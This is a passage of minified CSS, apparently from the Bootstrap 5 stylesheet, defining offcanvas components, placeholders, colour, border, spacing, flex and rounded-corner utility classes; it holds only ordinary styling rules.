var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}}@media (max-width:1399.98px){.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width:1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin-top:calc(-.5 * var(--bs-offcanvas-padding-y));margin-right:calc(-.5 * var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5 * var(--bs-offcanvas-padding-y))}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(13,110,253,var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(108,117,125,var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(25,135,84,var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(13,202,240,var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(255,193,7,var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(220,53,69,var(--bs-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(248,249,250,var(--bs-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(33,37,41,var(--bs-bg-opacity,1))!important}.link-primary{color:#0d6efd!important}.link-primary:focus,.link-primary:hover{color:#0a58ca!important}.link-secondary{color:#6c757d!important}.link-secondary:focus,.link-secondary:hover{color:#565e64!important}.link-success{color:#198754!important}.link-success:focus,.link-success:hover{color:#146c43!important}.link-info{color:#0dcaf0!important}.link-info:focus,.link-info:hover{color:#3dd5f3!important}.link-warning{color:#ffc107!important}.link-warning:focus,.link-warning:hover{color:#ffcd39!important}.link-danger{color:#dc3545!important}.link-danger:focus,.link-danger:hover{color:#b02a37!important}.link-light{color:#f8f9fa!important}.link-light:focus,.link-light:hover{color:#f9fafb!important}.link-dark{color:#212529!important}.link-dark:focus,.link-dark:hover{color:#1a1e21!important}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(var(--bs-body-color-rgb),.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(var(--bs-body-color-rgb),.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(var(--bs-body-color-rgb),.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{--bs-border-width:1px}.border-2{--bs-border-width:2px}.border-3{--bs-border-width:3px}.border-4{--bs-border-width:4px}.border-5{--bs-border-width:5px}.border-opacity-10{--bs-border-opacity:0.1}.border-opacity-25{--bs-border-opacity:0.25}.border-opacity-50{--bs-border-opacity:0.5}.border-opacity-75{--bs-border-opacity:0.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-gap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text)!important}.text-secondary-emphasis{color:var(--bs-secondary-text)!important}.text-success-emphasis{color:var(--bs-success-text)!important}.text-info-emphasis{color:var(--bs-info-text)!important}.text-warning-emphasis{color:var(--bs-warning-text)!important}.text-danger-emphasis{color:var(--bs-danger-text)!important}.text-light-emphasis{color:var(--bs-light-text)!important}.text-dark-emphasis{color:var(--bs-dark-text)!important}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-emphasis{--bs-bg-opacity:1;background-color:rgba(var(--bs-emphasis-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-2xl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-2xl)!important;border-top-right-radius:var(--bs-border-radius-2xl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-2xl)!important;border-bottom-right-radius:var(--bs-border-radius-2xl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-2xl)!important;border-bottom-left-radius:var(--bs-border-radius-2xl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-2xl)!important;border-top-left-radius:var(--bs-border-radius-2xl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-l